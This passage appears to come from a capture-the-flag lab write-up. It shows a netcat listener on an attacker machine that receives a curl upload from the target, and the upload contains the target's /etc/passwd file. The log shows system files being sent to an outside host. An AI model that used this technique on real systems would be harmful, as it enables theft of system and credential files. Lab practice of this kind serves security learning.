 ❯
❯ nc -lnvp 80
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:58108.
POST / HTTP/1.1
Host: 10.10.14.18
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 3170
Content-Type: multipart/form-data; boundary=------------------------bdd492fcb63a13e6
Expect: 100-continue

--------------------------bdd492fcb63a13e6
Content-Disposition: form-data; name="data"; filename="passwd"
Content-Type: application/octet-stream

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin